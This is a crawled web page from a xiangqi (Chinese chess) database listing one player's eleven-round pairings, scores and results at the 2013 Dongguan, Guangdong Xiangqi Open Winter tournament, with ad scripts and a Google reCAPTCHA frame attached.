

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001802&P=14
body_size: 8277
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 DongGuang,Guangdong Xiangqi Open WinterKuangChunFang Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 DongGuang,Guangdong Xiangqi Open WinterKuangChunFang Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 DongGuang,Guangdong Xiangqi Open Winter <font color="#ff0000">Player:KuangChunFang</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 DongGuang,Guangdong Xiangqi Open Winter：<a href='../archives/EventInfo.asp?eid=100001802'>Info</a> <a href='../archives/ShowRank.asp?eid=100001802'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001802'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001802'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 DongGuang,Guangdong Xiangqi Open Winter -> Player:<a href="../xqplayer/xqplayer.asp?pid=111050" target="_blank">KuangChunFang</a>(Current Rank:<b>79</b>,Score:<b>5</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>14</td><td>GuangDong</td><td>0</td><td>KuangChunFang</td><td>14</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>81</td><td><a href="ShowPlayer.asp?eid=100001802&P=81" target="_blank">ChenJie</a></td><td>0</td><td>GuangDong</td><td>6.5</td><td>32</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>47</td><td>GuangDong</td><td>0</td><td>KuangChunFang</td><td>14</td><td><font color=red>2+0</font></td>
<td>99</td><td><a href="ShowPlayer.asp?eid=100001802&P=99" target="_blank">Xie XuHua</a></td><td>0</td><td>GuangDong</td><td>5</td><td>91</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>30</td><td>GuangDong</td><td>1</td><td>KuangChunFang</td><td>14</td><td><font color=gray>B/1=1</font></td>
<td>91</td><td><a href="ShowPlayer.asp?eid=100001802&P=91" target="_blank">GaoXinSheng</a></td><td>1</td><td>GuangDong</td><td>6.5</td><td>35</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>28</td><td>GuangDong</td><td>1.5</td><td>KuangChunFang</td><td>14</td><td><font color=gray>1=1</font></td>
<td>73</td><td><a href="ShowPlayer.asp?eid=100001802&P=73" target="_blank">FanTao</a></td><td>1.5</td><td>GuangDong</td><td>6.5</td><td>40</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>29</td><td>GuangDong</td><td>2</td><td>KuangChunFang</td><td>14</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>76</td><td><a href="ShowPlayer.asp?eid=100001802&P=76" target="_blank">LiuXianFeng</a></td><td>2</td><td>UnKnow</td><td>5</td><td>82</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>38</td><td>GuangDong</td><td>2</td><td>KuangChunFang</td><td>14</td><td><font color=gray>1=1</font></td>
<td>115</td><td><a href="ShowPlayer.asp?eid=100001802&P=115" target="_blank">LuoXiangQi</a></td><td>2.5</td><td>GuangDong</td><td>5</td><td>78</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>42</td><td>GuangDong</td><td>2.5</td><td>KuangChunFang</td><td>14</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>87</td><td><a href="ShowPlayer.asp?eid=100001802&P=87" target="_blank">Chen WeiMin</a></td><td>2.5</td><td>HuNan</td><td>7</td><td>26</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>52</td><td>GuangDong</td><td>2.5</td><td>KuangChunFang</td><td>14</td><td><font color=gray>B/1=1</font></td>
<td>83</td><td><a href="ShowPlayer.asp?eid=100001802&P=83" target="_blank">ShiBiLin</a></td><td>2.5</td><td>GuangDong</td><td>5</td><td>90</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>45</td><td>GuangDong</td><td>3</td><td>KuangChunFang</td><td>14</td><td><font color=gray>1=1</font></td>
<td>102</td><td><a href="ShowPlayer.asp?eid=100001802&P=102" target="_blank">Deng ZiWei</a></td><td>3.5</td><td>HuBei</td><td>5</td><td>87</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>50</td><td>GuangDong</td><td>3.5</td><td>KuangChunFang</td><td>14</td><td><font color=red>2+0</font></td>
<td>47</td><td><a href="ShowPlayer.asp?eid=100001802&P=47" target="_blank">LiuYaPeng</a></td><td>3.5</td><td>GuangDong</td><td>4</td><td>113</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>39</td><td>GuangDong</td><td>4.5</td><td>KuangChunFang</td><td>14</td><td><font color=gray>B/1=1</font></td>
<td>85</td><td><a href="ShowPlayer.asp?eid=100001802&P=85" target="_blank">Lei ZheOu</a></td><td>4.5</td><td>HuNan</td><td>5</td><td>75</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ouzsLGzLXwwZwZlcbrrqiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769268101137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>